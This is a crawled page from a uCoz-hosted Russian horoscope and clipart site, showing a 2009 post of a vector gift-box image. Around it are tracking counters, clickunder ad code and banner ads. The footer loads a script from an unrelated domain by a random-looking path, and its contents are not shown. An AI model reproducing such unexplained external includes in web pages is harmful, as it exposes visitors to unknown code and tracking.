

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/2009-07-10
body_size: 7912
content:
<html>
<head>
<script type="text/javascript" src="/?Rz3kqbcbC88P%5EhXhZHbtY6Vgl1jFuEMC6mUVHrxIJMjgFqWr8mCIYxFjdZYC5lUnQ5%5EkpvrP52KTBq2AeKHJwxWUISYP9QpKRi1SRYG%21G5eOa9T33UJYZ7YpCgx7mlgiKu4eaGflHfqj7%5EdO5X7s62GsUJ2ImesOiueYuKNeJPb5GhuRqnD5rUfrCcYFijAA1PEzJJ%21FSZpKgFJdihdVgFA0DU5m"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>10 Июля 2009 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.217925494685581"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","module":"news","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","3125":"Закрыть","5458":"Следующий","7253":"Начать слайд-шоу","5255":"Помощник","7254":"Изменить размер"},"country":"US","uLightboxType":1,"site":{"domain":null,"id":"7whynotra","host":"whynotra.moy.su"},"ssid":"654747364733521212307","layerType":7};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390},"yandex":{"height":515,"width":870},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Воскресенье, 01.02.2026, 03:59</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2009-00">2009</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-07">Июль</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">10</span> <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID1855"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/2009-07-10-1855">Подарки и коробки в векторе</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="http://whynotra.moy.su/_nw/18/30285.jpg" align="" /><!--IMG1--></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1855" class="uStarRating1855 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating1855" class="u-current-rating uCurStarRating1855" style="width:100%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-1">Векторный клипарт</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">1198</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="20:02">10.07.2009</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/2009-07-10-1855#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div></td></tr></table><!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catName">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbbH4K2R"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.07715 (s772) -->